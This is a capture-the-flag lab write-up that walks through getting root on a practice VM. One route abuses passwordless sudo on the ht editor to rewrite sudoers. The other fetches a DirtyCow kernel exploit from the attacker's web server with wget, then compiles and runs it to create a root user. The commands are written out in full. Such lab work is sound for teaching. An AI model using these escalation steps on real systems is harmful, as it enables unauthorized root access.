
ls -lah
cat CompanyPolicy.README
In the home directory for loneferret there are two file checksec.sh which seems to be a script to check the security of files. Additionally, there is a CompanyPolicy.README which instructs the users to use ht editor for working with files. The file instructs to invoke ht with the sudo command.
# View user sudo permissions
sudo -l
The sudoers file shows that loneferret can run the ht command as root without a password. By using sudo the ht editor will get launched as the root user this should allow you to modify system files without the root password.
sudo ht

export TERM=xterm
sudo ht

Using F3 we can select the file to open in the editor.

Alternatively, by removing the ! from before the first command loneferret will be able to run the su command without a password which will also grant root access. Another approach would be to remove everything after the : and replace it with ALL. This would allow loneferret to run all commands as root without a password.
Use F2 to save the file and Ctrl + Z to exit the application.
sudo /bin/bash

whoami
id
ht editor also has a Buffer Overflow exploit. But the exploit script is written in an older version of Perl. The script needs to be updated to make it work on the target.
Approach 2: Kernel Exploit
The enumeration that was performed in the information-gathering stage discovered that the target is running kernel v2.6.x.
uname -a
cat /proc/version_signature
By a quick search, it can be found that this version of the Linux kernel is vulnerable to the DirtyCow exploit.
By setting up a web server the exploit can be downloaded onto the target. The steps to execute the exploit are provided in the code itself. On running the exploit a password for a new user (firefart) has to be provided. This user will have root privileges i.e. full access to the system.
# Attach Machine (Web server)
python -m http.server 9001

# Target Machine
wget http://10.0.2.15:9001/dirtycow.c

gcc -pthread dirtycow.c -o dirtycow -lcrypt
./dirtycow password

su firefart
id
ls -lah /root/
cat /root/Congrats.txt

Overall this level was quite challenging compared to the previous levels. But it was a fun exercise that presented multiple varied approaches for compromising a system.
Previous Level
Next Level
If you like my articles consider following me on Medium, LinkedIn and Github. All my posts are also available on Source Code.

